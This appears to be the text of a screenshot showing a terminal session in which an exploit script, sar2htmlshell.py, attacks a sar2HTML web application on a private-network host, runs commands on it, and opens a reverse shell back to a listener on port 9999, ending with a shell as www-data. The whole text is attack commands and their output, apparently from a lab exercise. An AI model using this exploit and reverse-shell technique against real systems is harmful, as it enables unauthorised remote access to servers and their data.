 $ ./sar2htmlshell.py -ip 192.168.1.171 -rip 192.168.1.123:9999 -pe sar2HTML
sar2HTML
The Host Appears Vunerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> ls
------- Results -------
LICENSE
index.php
sar2html
sarDATA
sarFILE
$\cmd> rs session
Running shell....
Shell No.1
File Actions Edit View Help
listening on [any] 9999 ...
connect to [192.168.1.123] from (UNKNOWN) [192.168.1.171] 44282
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$